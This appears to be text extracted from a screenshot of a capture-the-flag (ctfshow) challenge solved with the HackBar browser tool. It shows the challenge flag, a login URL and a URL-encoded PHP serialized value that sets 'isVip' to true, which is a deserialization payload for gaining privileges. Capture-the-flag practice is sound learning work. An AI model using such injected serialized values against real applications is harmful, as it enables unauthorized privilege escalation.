 your flag is ctfshow{e21c419a-c85e-498d-8723-352dd5fa570c}
查看器 控制台 调试器 网络 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://8131f572-5c00-4d5d-937a-7865285505fb.challenge.ctf.show/?
username=xxxxxx&password=yyyyyy
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
C s%3A6%3A%22yyyyyy%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D